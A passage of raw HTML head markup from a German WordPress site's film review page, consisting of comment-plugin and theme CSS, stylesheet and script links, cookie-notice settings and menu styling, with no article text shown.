.wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"29f16841a6","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/35346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=35346' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-film-time-to-hunt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Freview-film-time-to-hunt%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
